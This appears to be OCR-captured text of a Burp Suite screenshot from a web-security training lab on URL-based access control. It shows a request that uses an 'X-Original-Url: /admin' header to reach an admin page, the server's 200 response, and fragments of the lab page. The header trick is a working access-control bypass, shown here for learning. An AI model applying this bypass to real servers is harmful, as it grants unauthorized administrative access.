 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ac1008c0485b9a6815c078b00ae0097.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=IMRt7PaogY5xsohJjXuXhpl7ZzLooCGO
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ac1008c0485b9a6815c078b00ae0097.web-security-acad
emy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
URL-based access control can be
circumvented
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes